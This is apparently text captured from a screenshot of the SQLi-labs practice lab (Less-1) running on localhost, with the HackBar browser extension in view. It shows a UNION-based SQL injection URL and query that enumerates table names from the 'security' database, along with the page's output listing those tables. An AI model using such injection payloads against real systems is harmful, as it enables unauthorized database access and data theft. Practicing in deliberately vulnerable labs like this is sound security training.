 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security'; -- ' LIMIT 0,1
Array
(
[0] => 1
[id] => 1
[1] => 2
[username] => 2
[2] => emails,referers,uagents,users
[password] => emails,referers,uagents,users
)
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Adblock Plus HackTools HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1/less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security'; --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All